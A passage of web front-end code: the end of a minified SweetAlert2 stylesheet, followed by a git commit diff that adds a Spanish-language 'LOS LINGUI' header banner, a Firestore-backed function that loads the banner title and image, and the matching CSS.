[class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}@container swal2-popup style(--swal2-icon-animations:true){.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}}.swal2-toast.swal2-show{animation:var(--swal2-toast-show-animation)}.swal2-toast.swal2-hide{animation:var(--swal2-toast-hide-animation)}@keyframes swal2-show{0%{transform:translate3d(0, -50px, 0) scale(0.9);opacity:0}100%{transform:translate3d(0, 0, 0) scale(1);opacity:1}}@keyframes swal2-hide{0%{transform:translate3d(0, 0, 0) scale(1);opacity:1}100%{transform:translate3d(0, -50px, 0) scale(0.9);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}

==== commit 32ab9dce: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,20 @@
     
   <body class="" style="padding-right: 0px;">
     
-                                                                                <!-- Google Tag Manager (noscript) -->
+                               
+    
+    <!-- Header con título e imagen -->
+<!-- Header con título e imagen -->
+<div class="container-fluid text-center header-top">
+  <h1 class="main-title" id="bannerTitulo">LOS LINGUI</h1>
+  <img src="assets/img/banner.jpg" class="img-fluid header-img" id="bannerImg" alt="Banner">
+</div>
+    
+    
+    
+    
+    
+    <!-- Google Tag Manager (noscript) -->
 
 <!-- End Google Tag Manager (noscript) -->
                             <div class="wpb-content--blank">
@@ -453,6 +466,56 @@
 const app = initializeApp(firebaseConfig);
 const db = getFirestore(app);
 
+
+
+
+
+
+
+
+
+// Función para cargar el banner desde Firestore
+async function cargarBanner() {
+  try {
+    const docRef = doc(db, "banner", "config");  // Ruta: banner/config
+    const docSnap = await getDoc(docRef);
+
+    if (!docSnap.exists()) {
+      console.log("Documento banner/config no encontrado");
+      return;
+    }
+
+    const data = docSnap.data();
+
+    // Actualizamos título e imagen en el HTML
+    const titulo = data.titulo || "Título por defecto";
+    const imagen = data.imagen || "assets/img/banner.jpg";
+
+    const bannerTitulo = document.getElementById("bannerTitulo");
+    if (bannerTitulo) bannerTitulo.textContent = titulo;
+
+    const bannerImg = document.querySelector(".header-img");
+    if (bannerImg) bannerImg.src = imagen;
+
+    console.log("Banner cargado correctamente:", titulo, imagen);
+
+  } catch (error) {
+    console.error("Error cargando banner:", error);
+  }
+}
+
+// Ejecutamos la función al cargar la página
+document.addEventListener("DOMContentLoaded", () => {
+  cargarBanner();
+});
+
+
+
+
+
+
+
+
 // Función para obtener datos del formulario
 function obtenerDatosUsuario() {
   return {
@@ -549,4 +612,4 @@
 
 
 </body>
-</html>+</html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -156,4 +156,40 @@
                 font-size: 13px !important;
             }
         }
-    +
+
+
+.header-top{
+    padding: 20px 10px;
+    text-align: center;
+}
+
+.main-title{
+    color: white;
+    font-size: 2.2rem;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+
+.header-img{
+    width: 100%;
+    max-width: 900px;
+    height: 350px;
+    object-fit: cover;
+    border-radius: 10px;
+    display: block;
+    margin: 0 auto;
+}
+
+/* responsive */
+@media (max-width:768px){
+
+    .main-title{
+        font-size:1.6rem;
+    }
+
+    .header-img{
+        height: 200px;
+    }
+
+}
